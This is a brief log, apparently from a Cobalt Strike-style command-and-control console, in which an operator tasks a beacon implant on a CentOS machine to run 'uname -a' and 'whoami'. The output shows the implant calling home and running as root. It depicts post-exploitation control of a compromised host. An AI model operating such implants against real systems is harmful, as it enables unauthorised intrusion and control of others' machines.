 beacon> shell uname -a
[*] Tasked beacon to run: uname -a
[+] host called home, sent: 39 bytes
[+] received output:
Linux VM-20-16-centos 3.10.0-1160.45.1.el7.x86_64 #1 SMP Wed Oct 13 17:20:51 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
root